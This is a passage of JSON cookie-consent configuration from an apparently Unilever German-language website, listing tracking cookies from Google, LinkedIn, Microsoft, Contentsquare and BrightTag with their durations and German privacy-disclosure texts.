der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","thirdPartyDescription":"Wir setzen den Webanalysedienst Google Analytics der Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, United States, ein. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland („Google“).\nGoogle Analytics verwendet Cookies, die eine Analyse der Benutzung unserer Webseiten durch Sie ermöglichen. Die mittels der Cookies erhobenen Informationen über Ihre Benutzung dieser Website werden in der Regel an einen Server von Google in den USA übertragen und dort gespeichert.\nBei Google Analytics  ist die Anonymisierung von IP-Adressen standardmäßig aktiviert. Aufgrund der IP-Anonymisierung wird Ihre IP-Adresse von Google innerhalb von Mitgliedstaaten der Europäischen Union oder in anderen Vertragsstaaten des Abkommens über den Europäischen Wirtschaftsraum gekürzt. Nur in Ausnahmefällen wird die volle IP-Adresse an einen Server von Google in den USA übertragen und dort gekürzt. Die im Rahmen von Google Analytics von Ihrem Browser übermittelte IP-Adresse wird laut Google nicht mit anderen Daten von Google zusammengeführt. \nWährend Ihres Website-Besuchs wird Ihr Nutzerverhalten in Form von „Ereignissen“ erfasst. \nEreignisse können sein: Seitenaufrufe, Erstmaliger Besuch der Website, Start der Sitzung, Ihr „Klickpfad“, Interaktion mit der Website, Scrolls (immer, wenn ein Nutzer bis zum Seitenende (90%) scrollt), Klicks auf externe Links, interne Suchanfragen, Interaktion mit Videos, Dateidownloads, gesehene / angeklickte Anzeigen, Spracheinstellung \nAußerdem wird erfasst: Ihr ungefährer Standort (Region), Ihre IP-Adresse (in gekürzter Form), technische Informationen zu Ihrem Browser und den von Ihnen genutzten Endgeräten (z.B. Spracheinstellung, Bildschirmauflösung), Ihr Internetanbieter, die Referrer-URL (über welche Website/ über welches Werbemittel Sie auf diese Website gekommen sind). \n\nGoogle wird diese Informationen benutzen, um Ihre Nutzung unserer Websites auszuwerten und um Reports über die Website-Aktivitäten zusammenzustellen. Die durch Google Analytics bereitgestellten Reports dienen der Analyse der Leistung unserer Website und des Erfolgs unserer Marketing-Kampagnen.\nDie von uns gesendeten und mit Cookies verknüpften Daten werden nach spätestens 14 Monaten automatisch gelöscht. \nNähere Informationen zu Nutzungsbedingungen von Google Analytics und zum Datenschutz bei Google finden Sie unter https://marketingplatform.google.com/about/analytics/terms/de/ und unter https://policies.google.com/?hl=de","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","thirdPartyDescription":"Diese Domain ist im Besitz von Microsoft - es ist die Website für die Suchmaschine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","thirdPartyDescription":"Dieses Cookie wird in meinem Microsoft häufig als eindeutige Benutzerkennung verwendet.  Sie kann durch eingebettete Microsoft-Skripts festgelegt werden.  Es wird allgemein angenommen, dass es sich um die Synchronisierung in vielen verschiedenen Microsoft-Domänen erkundigen kann, was eine Benutzerverfolgung ermöglicht.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser Consent-Tool erfolgt die keine Verarbeitung von Daten für das LinkedIn Conversion Tracking. Eine einmal erteilte Einwilligung können Sie jederzeit mit Wirkung für die Zukunft widerrufen, indem Sie Ihre Auswahl in den Cookie-Einstellungen ändern.\nWeitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch LinkedIn sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie zudem der Datenschutzerklärung von LinkedIn entnehmen. Weitere Informationen zum LinkedIn Conversion Tracking finden Sie unter: https://business.linkedin.com/de-de/marketing-solutions/conversion-tracking#get-started.\n\nWeitere Informationen zur Datenverarbeitung und Speicherdauer erhalten Sie unter https://www.linkedin.com/help/linkedin/answer/65521?lang=de.","thirdPartyDescription":"Wir nutzen im Rahmen der Auswertung unserer Onlinewerbung den Dienst LinkedIn Conversion Tracking der LinkedIn Irland Unlimited Company, Wilton Plaza, Wilton Place, Dublin 2, Irland.\nZu diesem Zweck legen wir im LinkedIn Campaign Manager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Netzwerks von LinkedIn angezeigt bekommen. Die Nutzer werden von LinkedIn anhand der von ihnen angegebenen Profilinformationen, sowie sonstigen bei der Nutzung von LinkedIn bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Webseite, erhält LinkedIn über das auf unserer Webseite eingebundene Conversion Tag die Information, dass der Nutzer auf das Werbebanner geklickt hat.\nDer LinkedIn Tag ermöglicht damit die Erfassung von besuchten Webseiten, einschließlich der URL, Referrer-ID, IP-Adresse, Geräte- und Browsereigenschaften und Zeitstempel. Die IP-Adressen werden von LinkedIn gekürzt oder (bei geräteübergreifender Verwendung) gehasht.\nDie direkten Identifikationsmerkmale der Mitglieder werden innerhalb von 7 Tagen zur Pseudonymisierung der Daten entfernt. Die verbleibenden pseudonymen Daten werden danach innerhalb von 180 Tagen gelöscht.\nMithilfe des LinkedIn Pixels können wir personalisierte Anzeigen außerhalb unserer Webseite zeigen, ohne einzelne Mitglieder zu identifizieren. Es werden auch Daten verwendet, die Sie nicht identifizieren, um die Anzeigenrelevanz zu verbessern und LinkedIn-Mitglieder über verschiedene Geräte hinweg zu erreichen. LinkedIn-Mitglieder können die Verwendung ihrer persönlichen Daten für Werbezwecke über ihre Kontoeinstellungen steuern. LinkedIn verweist zur Anpassung von Werbepräferenzen auf folgenden Link: https://www.linkedin.com/psettings/advertising/actions-that-showed-interest.\nWir verarbeiten diese Daten, um unsere Werbekampagnen zu bewerten. Rechtsgrundlage für die Verarbeitung ist Ihre freiwillige Einwilligung i.S.d. Art. 6 Abs. 1 lit. a) DSGVO. Ohne Ihre Zustimmung über unser 